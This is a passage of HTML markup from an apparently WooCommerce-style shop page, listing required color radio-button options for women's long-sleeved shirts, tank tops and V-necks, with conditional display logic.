		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_11 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_0_106693ff472f11cb">
	<input type="radio" id="tmcp_choice_11_0_106693ff472f11cb" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_11-0-106693ff472f11cb"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_1_107693ff472f142d">
	<input type="radio" id="tmcp_choice_11_1_107693ff472f142d" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_1"><span class="tc-label-wrap tmhexcolor_11-1-107693ff472f142d"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_2_108693ff472f15ec">
	<input type="radio" id="tmcp_choice_11_2_108693ff472f15ec" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_2"><span class="tc-label-wrap tmhexcolor_11-2-108693ff472f15ec"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_3_109693ff472f1763">
	<input type="radio" id="tmcp_choice_11_3_109693ff472f1763" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_11-3-109693ff472f1763"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_4_110693ff472f19ca">
	<input type="radio" id="tmcp_choice_11_4_110693ff472f19ca" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Fire Red_4"><span class="tc-label-wrap tmhexcolor_11-4-110693ff472f19ca"><span class="tmhexcolorimage radio-image" alt="Fire Red" ></span><span class="tc-label radio-image-label">Fire Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_5_111693ff472f1b3d">
	<input type="radio" id="tmcp_choice_11_5_111693ff472f1b3d" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Hot Chocolate_5"><span class="tc-label-wrap tmhexcolor_11-5-111693ff472f1b3d"><span class="tmhexcolorimage radio-image" alt="Hot Chocolate" ></span><span class="tc-label radio-image-label">Hot Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_6_112693ff472f1cc0">
	<input type="radio" id="tmcp_choice_11_6_112693ff472f1cc0" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_6"><span class="tc-label-wrap tmhexcolor_11-6-112693ff472f1cc0"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_7_113693ff472f1ec1">
	<input type="radio" id="tmcp_choice_11_7_113693ff472f1ec1" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_7"><span class="tc-label-wrap tmhexcolor_11-7-113693ff472f1ec1"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_8_114693ff472f201d">
	<input type="radio" id="tmcp_choice_11_8_114693ff472f201d" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_11-8-114693ff472f201d"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_9_115693ff472f2181">
	<input type="radio" id="tmcp_choice_11_9_115693ff472f2181" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_11-9-115693ff472f2181"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_10_116693ff472f22d0">
	<input type="radio" id="tmcp_choice_11_10_116693ff472f22d0" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_10"><span class="tc-label-wrap tmhexcolor_11-10-116693ff472f22d0"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_11_117693ff472f2418">
	<input type="radio" id="tmcp_choice_11_11_117693ff472f2418" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_11"><span class="tc-label-wrap tmhexcolor_11-11-117693ff472f2418"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_12_118693ff472f2573">
	<input type="radio" id="tmcp_choice_11_12_118693ff472f2573" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_11-12-118693ff472f2573"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_13_119693ff472f26c2">
	<input type="radio" id="tmcp_choice_11_13_119693ff472f26c2" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_13"><span class="tc-label-wrap tmhexcolor_11-13-119693ff472f26c2"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_14_120693ff472f2808">
	<input type="radio" id="tmcp_choice_11_14_120693ff472f2808" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_11-14-120693ff472f2808"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_15_121693ff472f2975">
	<input type="radio" id="tmcp_choice_11_15_121693ff472f2975" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_15"><span class="tc-label-wrap tmhexcolor_11-15-121693ff472f2975"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_16_122693ff472f2ae2">
	<input type="radio" id="tmcp_choice_11_16_122693ff472f2ae2" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_11-16-122693ff472f2ae2"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_17_123693ff472f2c27">
	<input type="radio" id="tmcp_choice_11_17_123693ff472f2c27" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_17"><span class="tc-label-wrap tmhexcolor_11-17-123693ff472f2c27"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_18_124693ff472f2d90">
	<input type="radio" id="tmcp_choice_11_18_124693ff472f2d90" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_18"><span class="tc-label-wrap tmhexcolor_11-18-124693ff472f2d90"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_19_125693ff472f2f4d">
	<input type="radio" id="tmcp_choice_11_19_125693ff472f2f4d" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_19"><span class="tc-label-wrap tmhexcolor_11-19-125693ff472f2f4d"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e747.01374092"
	data-logic="{&quot;element&quot;:&quot;6930745750e747.01374092&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_12 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_0_126693ff472f3211">
	<input type="radio" id="tmcp_choice_12_0_126693ff472f3211" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_12-0-126693ff472f3211"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_1_127693ff472f336c">
	<input type="radio" id="tmcp_choice_12_1_127693ff472f336c" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_1"><span class="tc-label-wrap tmhexcolor_12-1-127693ff472f336c"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_2_128693ff472f3505">
	<input type="radio" id="tmcp_choice_12_2_128693ff472f3505" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_12-2-128693ff472f3505"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_3_129693ff472f3686">
	<input type="radio" id="tmcp_choice_12_3_129693ff472f3686" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_12-3-129693ff472f3686"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_4_130693ff472f37d1">
	<input type="radio" id="tmcp_choice_12_4_130693ff472f37d1" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_12-4-130693ff472f37d1"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_5_131693ff472f3941">
	<input type="radio" id="tmcp_choice_12_5_131693ff472f3941" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_12-5-131693ff472f3941"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e768.66727721"
	data-logic="{&quot;element&quot;:&quot;6930745750e768.66727721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_13 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_0_132693ff472f3b87">
	<input type="radio" id="tmcp_choice_13_0_132693ff472f3b87" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_13-0-132693ff472f3b87"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_1_133693ff472f3d53">
	<input type="radio" id="tmcp_choice_13_1_133693ff472f3d53" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_13-1-133693ff472f3d53"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_2_134693ff472f3f52">
	<input type="radio" id="tmcp_choice_13_2_134693ff472f3f52" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_2"><span class="tc-label-wrap tmhexcolor_13-2-134693ff472f3f52"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_3_135693ff472f40cd">
	<input type="radio" id="tmcp_choice_13_3_135693ff472f40cd" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_3"><span class="tc-label-wrap tmhexcolor_13-3-135693ff472f40cd"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_4_136693ff472f4219">
	<input type="radio" id="tmcp_choice_13_4_136693ff472f4219" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_13-4-136693ff472f4219"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e771.23799932"
	data-logic="{&quot;element&quot;:&quot;6930745750e771.23799932&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
